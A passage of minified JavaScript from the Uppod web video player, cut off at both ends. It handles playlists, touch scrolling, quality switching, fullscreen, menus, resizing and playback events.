"),vars.or[t]=e[getRandomInt(0,e.length-1)]);vars.ori=0,vars.file=vars.or[0]}uppod.mediaW().setSources(vars.file)}function CreatePl(){playlist=document.createElement("div"),playlist.className="uppod-playlist",pl_mc=document.createElement("div"),playlist.appendChild(pl_mc),pl=new Array,plbg=new Array,pltext=new Array,plplayed=new Array,plrandom=new Array;var t=0;for(i=0;i<vars.pl.length;i++)pl[i]=document.createElement("div"),pl_mc.appendChild(pl[i]),CSS(pl[i],{cursor:"pointer",color:"#"+ReColor(vars.plcolor),width:vars.pltw,height:vars.plth}),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(pl[i],{position:"absolute",top:vars.plth*vars.pl_rows,left:vars.pltw*i+vars.plmargin*i-vars.pltw*t}),vars.plrows>0&&i%vars.plrows==0&&(vars.pl[i].endrow=1),1==vars.pl[i].endrow&&(vars.pl_rows++,t=i+1)),"bottomrow"==vars.plplace&&CSS(pl[i],{position:"absolute",top:vars.plth*i+vars.plmargin*i,left:0,width:vars.sw-2*vars.plmargin}),pl_mc.appendChild(pl[i]),plbg[i]=document.createElement("div"),pl[i].appendChild(plbg[i]),CSS(plbg[i],{height:vars.plth,borderRadius:vars.o>0?4:0}),Opacity(plbg[i],vars.plalpha),CheckGradiendDiv(plbg[i],vars.plbgcolor),("inside"==vars.plplace||"bottom"==vars.plplace)&&CSS(plbg[i],{width:vars.pltw}),"botomrow"==vars.plplace&&CSS(plbg[i],{width:vars.sw-2*vars.plmargin_h}),vars.pl[i].poster&&1==vars.pltumbs&&(plbg[i].innerHTML="<img src='"+vars.pl[i].poster+"' width='100%' id='plim"+i+"'>",Opacity(plbg[i],1)),pltext[i]=document.createElement("div"),pl[i].appendChild(pltext[i]),CSS(pltext[i],{padding:5,position:"absolute",top:0,left:0,fontFamily:vars.plfont,fontSize:vars.plfontsize}),"botomrow"==vars.plplace&&CSS(pltext[i],{height:vars.plth}),vars.pl[i].comment?pltext[i].innerHTML=vars.pl[i].comment:Hide(pltext[i]),vars.pl[i].poster&&1==vars.pltumbs&&(CheckGradiendDiv(pltext[i],vars.plbgcolor),CSS(plbg[i],{background:"none"}),i>0?Hide(pltext[i]):""),pl[i].className="uppod-playlist-"+i,plbg[i].className="uppod-playlist-"+i+"_background",pltext[i].className="uppod-playlist-"+i+"_text",mobile?pl[i].onclick=PlClick:(pl[i].onmouseover=PlOver,pl[i].onmouseout=PlOut,pl[i].onclick=PlClick),plplayed[i]=!1,plrandom[i]=i;mobile&&(pl_mc.ontouchstart=PlTouchStart,pl_mc.ontouchmove=PlTouchMove,pl_mc.ontouchend=PlTouchEnd),body.c.appendChild(playlist),("inside"==vars.plplace||"bottom"==vars.plplace)&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.plth*(vars.pl_rows+1)+10,overflow:"hidden"}),"bottom"==vars.plplace?CSS(pl_mc,{position:"absolute",top:0,left:0}):CSS(pl_mc,{position:"absolute",top:10,left:10}),plwidth=(vars.pl.length-t)*vars.pltw+(vars.pl.length-t-1)*vars.plmargin,plheight=vars.plth*(vars.pl_rows+1)+10),"bottomrow"==vars.plplace&&(CSS(playlist,{position:"absolute",width:vars.sw-2*vars.plmargin_h,height:vars.bottomrowheight-vars.plmargin-2*vars.padding,overflow:"hidden"}),CSS(pl_mc,{position:"absolute",top:0,left:0}),plwidth=vars.sw-2*vars.plmargin_h,plheight=vars.pl.length*vars.plth+(vars.pl.length-1)*vars.plmargin),ipl=0,void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play),playlist.style.zIndex=6,PlPlace(),"inside"==vars.plplace&&0==vars.pliview&&ShowHide(playlist)}function Pl(){playlist?"inside"==vars.plplace?ShowHide(playlist):"":CreatePl()}function RemovePl(){playlist&&(playlist.removeChild(pl_mc),body.c.removeChild(playlist))}function PlPlace(){"inside"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{top:(ifull?vars.sh:vars.stageheight)-vars.plth-vars.cntrloutheight-10-vars.plth*vars.pl_rows,left:vars.plmargin_h}),pl_mc.offsetLeft<-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:10,left:-plwidth+playlist.offsetWidth}),plwidth<=vars.sw-2*vars.plmargin_h&&CSS(pl_mc,{position:"absolute",top:10,left:0})),ifull||("bottomrow"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+(1==vars.cntrlout?vars.cntrloutheight:0)+10+vars.plmargin_v,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)),"bottom"==vars.plplace&&(CSS(playlist,{width:vars.sw-2*vars.plmargin_h}),CSS(playlist,{position:"absolute",top:vars.ph+10,left:vars.plmargin_h}),null!==ipl&&SlidePLs(ipl)))}function PlTouchStart(t){touchLastX=touchStartX=t.targetTouches[0].pageX,touchLastY=touchStartY=t.targetTouches[0].pageY}function PlTouchMove(t){var e,i=t.targetTouches[0].pageX-touchLastX,o=t.targetTouches[0].pageY-touchLastY;touchLastX=t.targetTouches[0].pageX,touchLastY=t.targetTouches[0].pageY,("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=pl_mc.offsetLeft+i,0>e&&e>-plwidth+playlist.offsetWidth&&CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:e})),"bottomrow"==vars.plplace&&(e=pl_mc.offsetTop+o,0>e&&e>-plheight+playlist.offsetHeight-10&&CSS(pl_mc,{position:"absolute",top:e,left:0})),t.preventDefault()}function PlTouchStart1(t){ipltouch=getPlaylistId(t.target)}function PlTouchEnd(){var t=touchLastX-touchStartX,e=touchLastY-touchStartY;0==t&&0==e?null!==ipltouch&&void 0!==ipltouch&&(PlClick0(),ipl=ipltouch,PlClickCont(),ipltouch=null):PlTouchGo(t,e)}function getPlaylistId(t){return t.className.replace("uppod-playlist-","").split("_")[0]}function PlTouchGo(t,e){var i;("inside"==vars.plplace||"bottom"==vars.plplace)&&(i=pl_mc.offsetLeft+t,i>0?i=0:"",i<-plwidth+playlist.offsetWidth?i=-plwidth+playlist.offsetWidth:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(i=pl_mc.offsetTop+e,i>0?i=0:"",i<-plheight+playlist.offsetHeight-10?i=-plheight+playlist.offsetHeight-10:"",clearInterval(plInterval),plaim=i,plInterval=setInterval(SlidePLProcess,20))}function PlOver(t){var e=getPlaylistId(t.target);Opacity(plbg[e],1),SlidePLs(e),vars.pl[e].poster&&vars.pl[e].comment&&Show(pltext[e])}function PlOut(t){var e=getPlaylistId(t.target);vars.pl[e].poster&&1==vars.pltumbs?ipl!=e&&(Hide(pltext[e]),Opacity(plbg[e],plplayed[e]?.5:1)):ipl!=e?Opacity(plbg[e],plplayed[e]?vars.plalpha2:vars.plalpha):Opacity(plbg[e],vars.plalpha_play)}function PlClick(t){null!==ipl&&void 0!==ipl&&PlClick0(),ipl=getPlaylistId(t.target),PlClickCont()}function PlClickCont(){vars.pl[ipl].playlist?PlClick1():(PlClick1(),"inside"==vars.plplace?Hide(playlist):"",iplay||(istart=!0,Toggle())),CheckPrevNext()}function Next(){ipl<pl.length-1&&PlNext()}function PlNext(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("next")):(EndPl(),prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):""):ipl<pl.length-1?(null!==ipl&&PlClick0(),ipl++,PlClick1(),Event("next")):EndPl(),CheckPrevNext(),iplay?"":OnPlay()}function CheckPrevNext(){0==vars.random&&(0==ipl?prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":prev_b?CSS(prev_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"",ipl==pl.length-1?next_b?CSS(next_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):"":next_b?CSS(next_b.c,{opacity:1,filter:"alpha(opacity=100)",cursor:"pointer"}):"")}function Prev(){PlPrev()}function PlPrev(){1==vars.random?plrandom.length>1?(null!==ipl&&PlClick0(),ipl=plrandom[getRandomInt(0,plrandom.length-1)],PlClick1(),Event("prev")):EndPl():ipl>0&&(null!==ipl&&PlClick0(),ipl--,PlClick1(),Event("prev"),0==ipl&&prev_b?CSS(prev_b.c,{opacity:.3,filter:"alpha(opacity=30)",cursor:"default"}):""),CheckPrevNext()}function EndPl(){if(1==vars.plplay1)TheEnd();else if(1==vars.random){for(p=0;p<pl.length;p++)plrandom[p]=p;PlNext()}else PlClick0(),ipl=0,PlClick1(),Event("next")}function PlClick0(){vars.pl[ipl].poster&&1==vars.pltumbs?(Hide(pltext[ipl]),Opacity(plbg[ipl],.5)):(void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor}),Opacity(plbg[ipl],vars.plalpha2)),plplayed[ipl]=!0;var t=plrandom.indexOf(ipl);-1!=t&&plrandom.splice(t,1)}function PlClick1(){if(vars.pl[ipl].playlist){if("back"!=vars.pl[ipl].playlist){vars.pl_history.push(vars.pl);var t=vars.pl[ipl].playlist;vars.pl=[{comment:"\u2190",playlist:"back"}],vars.pl=vars.pl.concat(t)}else vars.pl=vars.pl_history[vars.pl_history.length-1],vars.pl_history.splice(vars.pl_history.length-1,1);RemovePl(),CreatePl(),"inside"==vars.plplace?Show(playlist):""}else ClearOldVars(),UpdatedVarsFromPlaylist(vars.pl[ipl]),QualityLinks(),uppod.ads()&&uppod.ads().newPlaylistItem(),NewFile(vars.file,!0),void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play)}function UpdatedVarsFromPlaylist(t){for(var e in t)"poster"==e&&void 0==vars.poster?vars.poster=t.poster:vars[e]=t[e],"bigposter"==e&&(vars.poster=t.bigposter)}function SlidePLs(t){("inside"==vars.plplace||"bottom"==vars.plplace)&&plwidth>vars.sw-2*vars.plmargin_h&&SlidePL(t),"bottomrow"==vars.plplace&&plheight>vars.bottomrowheight&&SlidePL(t)}function SlidePL(t){var e;clearInterval(plInterval),("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=-pl[t].offsetLeft+playlist.offsetWidth/2-vars.pltw/2,(e>0||plwidth<vars.sw)&&(e=10),0>e&&e<-plwidth+playlist.offsetWidth-10&&(e=-plwidth+playlist.offsetWidth-10),plaim=e,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(e=-pl[t].offsetTop+playlist.offsetHeight/2-vars.plth/2,e>0&&(e=10),e<-plheight+playlist.offsetHeight-10&&(e=-plheight+playlist.offsetHeight-10),plaim=e,plInterval=setInterval(SlidePLProcess,20))}function SlidePLProcess(){var t=plaim;("inside"==vars.plplace||"bottom"==vars.plplace)&&(Math.abs((pl_mc.offsetLeft-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:pl_mc.offsetLeft-(pl_mc.offsetLeft-t)/10})),"bottomrow"==vars.plplace&&(Math.abs((pl_mc.offsetTop-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:pl_mc.offsetTop-(pl_mc.offsetTop-t)/10,left:0}))}function ClearOldVars(){sub&&(KillSub(),sub=null)}function NewFile(t,e){Uppod.trace("NewFile s="+t+" autoplay="+e),iplay=!1,istartevnt=!1,vars.file=t,e&&(vars.auto="play"),Media(),Comment(),e&&OnPlay()}function checkStart(){function t(){}media&&(0!=Uppod.browser.doSendCanPlay&&vars.file&&""!=vars.file&&"play"==vars.auto||onReady(),media.networkState>0||vars.youtube?(init=!0,CSS(media,{opacity:1,filter:"alpha(opacity=100)"}),Opacity(media,1),playInterval=setInterval(Playing,100),media.addEventListener("pause",OnPause,!1),media.addEventListener("seeking",OnSeeking,!1),media.addEventListener("seeked",OnSeeked,!1),media.addEventListener("volumechange",OnVolume,!1),document.addEventListener("fullscreenchange",function(){document.fullscreen||!ifull||opera?"":FullOff(),t()},!1),document.addEventListener("mozfullscreenchange",function(){!document.mozFullScreen&&ifull?FullOff():"",t()},!1),document.addEventListener("webkitfullscreenchange",function(){!document.webkitIsFullScreen&&ifull?FullOff():"",t()},!1),muted||0==v?Volume(0):v>0?Volume(-v):"",initevent||(Event("init"),initevent=!0)):setTimeout(checkStart,100))}function Play(){iplay=!1,Toggle()}function Pause(){iplay=!0,Toggle()}function Toggle(t){Uppod.trace("Toggle e="+t),"none"!=vars.auto||vars.youtube||(media.autoplay=!0,Source(),istart=!0),vars.auto="play",vars.file&&""!=vars.file||Event("player_error","nofile"),istart=!0,iplay?isYoutube()?(media_yt.pauseVideo(),OnPause()):uppod.mediaW().pause():isYoutube()?(media_yt.playVideo(),OnPlay()):uppod.mediaW().play()}function Mybut(t){if(mybuts[t.substr(11)]){var e=mybuts[t.substr(11)].s.link;0==e.indexOf("http")?Link(e,mybuts[t.substr(11)].s.target?mybuts[t.substr(11)].s.target:"_blank"):"toggle"==e&&Toggle()}}function Link(l,t){if(l){if(l=l.replace("(referer)",encodeURIComponent(vars.referer)),l=l.replace("(link)",encodeURIComponent(vars.link)),l=l.replace("(file)",encodeURIComponent(vars.file)),l=l.replace("(redirect)",encodeURIComponent(vars.redirect)),l=l.replace("(comment)",encodeURIComponent(vars.comment)),l=l.replace("(time)",CurrentTime()),"js:"==l.substr(0,3)){var myjsa=l.substr(3).split(",");eval(myjsa[0]+"("+(myjsa.length>1?myjsa[1]:"")+(myjsa.length>2?","+myjsa[2]:"")+(myjsa.length>3?","+myjsa[3]:"")+");")}0==l.indexOf("http://")&&window.open(l,t)}}function Stop(){Uppod.trace("Stop"),iplay?Toggle():"",0==vars.radio?Seek(0):"",time_play_b?time_play_b.c.innerHTML=formatTime(0):"",vars.auto="none",isYoutube()&&media_yt.stopVideo(),Media(),Event("stop"),line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",sub?StopSub():""}function Download(){iplay?Toggle():"";var t=1!=vars.download&&""!=vars.download?vars.download:uppod.mediaW()?uppod.mediaW().sources[0]:vars.file.indexOf("|")>0?vars.file.substr(0,vars.file.indexOf("|")):vars.file;window.open(t,"_blank"),Event("download")}function Quality(){if(hd_b&&vars.filehd){vars.start=media.currentTime;var t=vars.file;NewFile(vars.filehd,!0),vars.filehd=t,"none"==hd1_b.c.style.display?(Hide(hd_b.c),Show(hd1_b.c)):(Hide(hd1_b.c),Show(hd_b.c))}}function QualityLinks(){var t,e,i,o;if(vars.youtube);else if(vars.hd&&vars.file&&(vars.hd.indexOf("::")>0&&(vars.filehd=vars.file.replace(vars.hd.split("::")[0],vars.hd.split("::")[1]),t=!1,hd1_b?"block"==hd1_b.c.style.display&&(t=!0):1==vars.hd1&&(t=!0),t&&(e=vars.file,vars.file=vars.filehd,vars.filehd=e)),vars.file.indexOf(",")>-1&&-1==vars.file.indexOf("[")&&(vars.file="["+vars.file+"]"),vars.file.indexOf("[")>-1&&vars.file.indexOf("]")>-1)){for(i=vars.file.substr(vars.file.indexOf("[")+1,vars.file.indexOf("]")-vars.file.indexOf("[")-1).split(vars.hdseparator),o="",h=0;h<i.length;h++)o+=""!=i[h]?vars.file.substr(0,vars.file.indexOf("["))+i[h]+vars.file.substr(vars.file.indexOf("]")+1):"",h<i.length-1?o+=",":"";if(vars.hdlinks=o.split(","),HdSelect(),hdselect)vars.file=hdselect.value;else for(h=0;h<vars.hdlinks.length;h++)if(""!=vars.hdlinks[h]){vars.file=vars.hdlinks[h];break}}}function HdSelect(){var t,e;if(hd_b&&hdselect&&vars.hdlinks){for(t=0,e=[],hdselect.innerHTML="",1==vars.hd1?vars.quality=vars.hda[vars.hda.length-1]:"",h=0;h<vars.hda.length;h++)vars.hdlinks[h]&&""!=vars.hdlinks[h]&&(e[h]=document.createElement("option"),e[h].value=vars.hdlinks[h],e[h].innerHTML=vars.hda[h],hdselect.appendChild(e[h]),vars.hda[h]==vars.quality&&(t=h,e[h].setAttribute("selected","true"),QualitySelect(!1)));SelectRework(hdselect.options[t].text,hd_b)}}function QualitySelecter(){QualitySelect(!0)}function QualitySelect(t){hd_b&&vars.hdlinks&&(vars.youtube?(t?vars.start=media_yt.getCurrentTime():"",isYoutube()?media_yt.setPlaybackQuality(hdselect.value):""):(t?vars.start=media.currentTime:"",vars.file=hdselect.value,NewFile(hdselect.value,t)),SelectRework(hdselect.options[hdselect.selectedIndex].text,hd_b),vars.quality=hdselect.options[hdselect.selectedIndex].text)}function Full(t){ifull&&"re"!=t?FullOff():(1==vars.realfullscreen&&Uppod.Fullscreen.request(vars.stg)&&(irealfull=!0),Uppod.Fullscreen.hack(vars.stg),""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:window.parent.innerWidth,height:window.parent.innerHeight,position:"fixed",left:0,top:0}),"re"!=t&&(ifull=!0,vars.stagewidth=vars.sw,vars.stageheight=vars.sh,CSS(body.canvas,{visibility:"hidden",height:""!=vars.iframe?window.parent.innerHeight:window.innerHeight}),CSS(scrn.canvas,{visibility:"hidden"}),CSS(media_mc,{backgroundColor:"#000",position:"fixed",left:0,top:0})),full_b.c.style.display="none",full_back_b.c.style.display="block",(vars.stageposition="")&&(vars.stageposition=vars.stg.style.position),vars.stageleft=vars.stg.style.left,vars.stagetop=vars.stg.style.top,vars.stageMarginTop=vars.stg.style["margin-top"],CSS(vars.stg,{width:"100%",height:"100%","margin-top":"0px",position:"fixed",left:"0px",top:"0px","z-index":"999999999",overflow:"hidden"}),void 0!=layer?layer.style.display="none":"",oo?oo.style.display="none":"",clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3),"re"!=t&&Event("fullscreen"),tip&&tip.parentNode.removeChild(tip)),setTimeout(MenuPosition,100),playlist&&CSS(playlist,{top:-1e3}),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):""}function FullOff(){document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen&&document.webkitCancelFullScreen(),ifull=!1,""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:"static",left:0,top:0}),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),CSS(vars.stg,{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:""==vars.stageposition?"static":vars.stageposition,left:vars.stageleft,top:vars.stagetop}),CSS(body.canvas,{visibility:"visible",height:vars.stageheight}),CSS(scrn.canvas,{visibility:"visible"}),isYoutube()||void 0==layer||(layer.style.display="block"),oo&&(oo.style.display="block"),full_b.c.style.display="block",full_back_b.c.style.display="none",playlist&&PlPlace(),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):"",tip&&tip.parentNode.removeChild(tip),Event("exitfullscreen")
}function Menu(){var t,e,i,o;menu_big?ShowHide(menu_big):(menu_big=document.createElement("div"),t=vars.scrn_w<320?vars.scrn_w-30:350,e=(""!=vars.download&&0!=vars.download?45:0)+(1==vars.menu_nocode?0:45)+(""!=vars.link?45:0)+11,vars.menu_w=t,vars.menu_h=e,i=new Shaper2({w:t,h:e,o:10,bgc:"000000|000000",bga1:.5,bga2:.5}),menu_big.appendChild(i.c),CSS(i.c,{position:"relative",top:"0",left:"0"}),""!=vars.download&&0!=vars.download&&MenuBigItem("menu_download",1==vars.download?vars.file:vars.download,t,e),""!=vars.link&&MenuBigItem("menu_link",vars.link,t,e),CSS(menu_big,{color:"#ffffff",font:"10px Verdana"}),menu_big.style.zIndex=6,MenuBigItem("menu_code",""!=vars.iframeurl?'<iframe title="sample" width="'+vars.w+'" height="'+vars.h+'" src="'+vars.iframeurl+'" frameborder="0" allowfullscreen></iframe>':""!=vars.embedcode?vars.embedcode:"",t,e),o=document.createElement("div"),o.innerHTML="&nbsp; x &nbsp;",menu_big.appendChild(o),CSS(o,{position:"absolute",top:3,left:t-25,cursor:"pointer"}),o.onclick=MenuClose,body.c.appendChild(menu_big),MenuPosition())}function MenuBigItem(t,e,i){var o,l,s=document.createElement("div");s.innerHTML=vars.lang2[t],menu_big.appendChild(s),CSS(s,{position:"absolute",top:5+45*menuitems,left:15}),o=new Shaper2({w:i-20,h:23,o:5,bgc:"ffffff"}),CSS(o.c,{position:"absolute",top:22+45*menuitems,left:10}),menu_big.appendChild(o.c),l=document.createElement("input"),menu_big.appendChild(l),CSS(l,{position:"absolute",outline:"none",font:"10px Verdana",top:25+45*menuitems,left:13,width:i-28,height:15,color:"#000000",border:0,background:"none"}),l.value=e,l.onclick=function(){this.select()},menuitems++}function MenuClose(){menu_big&&CSS(menu_big,{display:"none"})}function MenuPosition(){menu_big&&CSS(menu_big,{position:"absolute",top:((ifull?vars.sh:vars.stageheight)-vars.menu_h)/2,left:((ifull?vars.sw:vars.stagewidth)-vars.menu_w)/2})}function CntrlHide(){var t,e;iplay&&CurrentTime()>0&&(t=!iover&&1==vars.cntrlhide,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),CSS(controls,{visibility:"hidden"}),playlist&&CSS(playlist,{visibility:"hidden"}),isYoutube()&&(mouseMoveCatcher.style.display="block"),ihide=!0))}function CntrlShow(){clearInterval(hideInterval),mouseMoveCatcher.style.display="none",CSS(controls,{visibility:"visible"}),playlist&&CSS(playlist,{visibility:"visible"}),ihide=!1}function ScreenSize(){vars.scrn_w=vars.sw-2*vars.padding,vars.scrn_h=vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0)}function Resize(){if(0!=vars.sw&&0!=vars.sh&&0!=vars.stg.offsetHeight&&0!=vars.stg.offsetWidth){vars.ph=vars.ph!=vars.sh?vars.stg.offsetHeight-(vars.sh-vars.ph):vars.stg.offsetHeight,vars.sh=vars.stg.offsetHeight,vars.sw=vars.stg.offsetWidth,ifull||(vars.stagewidth=vars.sw,vars.stageheight=vars.sh),ScreenSize();var t=(ifull?vars.sh:vars.ph)-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0);ifull||(CSS(body.canvas,{width:vars.sw,height:vars.sh}),CSS(scrn.canvas,{width:vars.sw-2*vars.padding,height:t})),alrt&&(CSS(alrt_bg.canvas,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px"}),vars.padding>0&&CSS(alrt,{top:ifull?0:vars.padding,left:ifull?0:vars.padding})),CSS(media_mc,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),CSS(media,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),isYoutube()&&CSS(uppod.document.getElementById("yt_media_"+vars.uid),{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),vars.o>0?oPos():"",uppod.controls().ControlBar.resize(),uibg&&(CSS(uibg.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px",height:""+vars.cntrloutheight+"px"}),uibg_gl?CSS(uibg_gl.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px"}):""),start_b?CSS(start_b.c,{left:vars.sw/2-start_b.w/2,top:(ifull?vars.sh:vars.ph)/2-start_b.h/2}):"",PlaceControls(),playlist&&PlPlace(),sub&&PositionSub()}}function Back(){Seek(0)}function Mute(){isYoutube()?media_yt.isMuted()?(media_yt.unMute(),muted=!1):(media_yt.mute(),muted=!0):media.muted?(media.muted=!1,muted=!1):(media.muted=!0,muted=!0),MuteControl()}function MuteControl(){volume_b&&(volume_b.c.style.display=muted?"none":"block"),volume_mute_b&&(volume_mute_b.c.style.display=muted?"block":"none")}function OnPlay(){var t,e;Uppod.trace("OnPlay"),iplay||(nativecontrols&&!media.controls&&(CSS(controls,{visibility:"hidden"}),media.controls=!0,Remove("layer"),media_mc.onclick=null),poster_mc&&"video"==vars.m&&(poster_mc.style.display="none"),void 0!=play_b&&(play_b.c.style.display="none",pause_b.c.style.display="block"),iplay=!0,t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)),void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?1==vars.shownameonstop?Hide(nametip):"":Hide(alrt)),"inside"==vars.plplace&&playlist&&Hide(playlist),start_b&&(start_b.c.style.display="none"),Event("play"),istartevnt||(Event("start"),istart=!0,istartevnt=!0),vars.sub&&(1==vars.substart||mobile&&nativecontrols)&&CreateSubs())}function OnSeeking(){Event("seeking")}function OnSeeked(){Event("seeked")}function OnPause(){Uppod.trace("OnPause"),iplay&&(void 0!=play_b&&(play_b.c.style.display="block",pause_b.c.style.display="none"),iplay=!1,void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&Show(1==vars.shownameliketip?nametip:alrt),start_b?start_b.c.style.display="block":"",Event("pause"))}function Event(t,e){vars.events[t]=e;var i=document.createEvent("Events");i.initEvent(t,!0,!0),vars.stg.dispatchEvent(i)}function onCanPlay(){Uppod.trace("onCanPlay"),vars.start>0&&(Uppod.trace("onCanPlay set currentTime to "+vars.start),media.currentTime=vars.start,vars.start=0),onReady()}function OnVolume(){volbarline_all_b&&VolumeDraw(vars.ivolbar_v?media.volume*volbarline_s.h:media.volume*volbarline_s.w),volbar_b&&VolumeDraw(media.volume*vars.cntrlvolbar.w)}function OnEnded(){Uppod.trace("OnEnded"),media.ended&&(Event("end"),1==vars.radio?Reload():(Back(),1==vars.plplay&&pl?PlNext():TheEnd()))}function Reload(){Uppod.trace("Reload"),Stop(),Toggle()}function Sizing(){(vars.stg.offsetWidth!=vars.sw||vars.stg.offsetHeight<vars.sh-5||vars.stg.offsetHeight>vars.sh+5)&&Resize()}function Playing(){var t,e,i,o,l,s;if(void 0!=media){if(updateTimeDisplay(),iline&&(t=0,e=0,t=CurrentTime(),e=Duration(),isYoutube()?CSS(line_load_b,{width:""+media_yt.getVideoLoadedFraction()*line_all_b.w+"px"}):media.buffered&&media.buffered.length>0&&CSS(line_load_b,{width:""+media.buffered.end(media.buffered.length-1)/media.duration*line_all_b.w+"px"}),CSS(line_play_b,{width:""+t/e*line_all_b.w+"px"}),ibuff&&!igo&&t>0&&(HideBuffer(),igo=!0),iplay&&t==lastTime?ltc>5?(ibuff?"":ShowBuffer(),ibuff=!0):ltc++:(ibuff&&(ibuff=!1,HideBuffer()),ltc=0),lastTime=t),iplay&&1==vars.reloader&&(CurrentTime()==vars.reloadertime?(vars.reloadercounter++,vars.reloadercounter>100&&void 0!=media.currentTime&&(vars.reloadercounter=0,Reload())):vars.reloadercounter=0,vars.reloadertime=CurrentTime()),0!=vars.eventtime&&iplay)if(is_array(vars.eventtime))for(l=0;l<vars.eventtime.length;l++)vars.events["time"+vars.eventtime[l]]||CurrentTime()>vars.eventtime[l]&&Event("time"+vars.eventtime[l],CurrentTime());else vars.events.time||CurrentTime()>vars.eventtime&&Event("time",CurrentTime());if(0!=vars.eventplayed&&iplay)if(is_array(vars.eventplayed))for(l=0;l<vars.eventplayed.length;l++)vars.events["played"+vars.eventplayed[l]]||CurrentTime()/Duration()*100>vars.eventplayed[l]&&Event("played"+vars.eventplayed[l],CurrentTime()/Duration()*100);else vars.events.played||CurrentTime()/Duration()*100>vars.eventplayed&&Event("played",CurrentTime()/Duration()*100);if(line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",void 0!=sub&&1==vars.substart&&sub[sub_lang]&&sub[sub_lang][1]){if(i=parseInt(10*CurrentTime()),null!=sub[sub_lang][1][i]){if(o="",1==vars.sublangsall&&sub_lang_all)for(l=0;l<sub.length;l++)o+=sub[l][0][sub[l][1][i]]?sub[l][0][sub[l][1][i]]+(l<sub.length-1?"<br>":""):"";else o=sub[sub_lang][0][sub[sub_lang][1][i]];sub&&(s=!1,sub_last&&(sub_last==o?s=!0:""),sub_showed?"":s=!1,s?"":ShowSub(o))}void 0==sub[sub_lang][1][i]&&sub_showed&&StopSub()}}ifull&&!irealfull&&(""!=vars.iframe?window.parent.innerWidth!=vars.stg.offsetWidth||window.parent.innerHeight!=vars.stg.offsetHeight?Full("re"):"":window.innerWidth!=vars.stg.offsetWidth||window.innerHeight!=vars.stg.offsetHeight?Full("re"):"")}function CurrentTime(){return t=0,isYoutube()?t=media_yt.getCurrentTime():media?t=media.currentTime:"",t}function Duration(){return t=0,isYoutube()?t=media_yt.getDuration():media&&media.duration&&"Infinity"!=media.duration&&(t=media.duration),t}function NotFound(){if(vars.or.length>1)vars.ori==vars.or.length-1&&(vars.ori=-1),vars.ori++,NewFile(vars.or[vars.ori]);else{if(Pause(),1==vars.alerts){var t=vars.lang2.file+" "+vars.lang2.notfound;Alert(t)}Event("player_error","file not found")}}function TheEnd(){nativecontrols||CntrlShow(),media&&(isYoutube()||(media.currentTime=0),media.pause()),1==vars.menuauto&&menu_b&&(isVisible(menu_big)?"":Menu()),Event("end")}function isVisible(t){var e=!1;return t&&("none"!=t.style.visible?e=!0:""),e}function FontStyle(t){var e="normal";return("i"==t||"b><i"==t)&&(e="italic"),e}function FontWeight(t){var 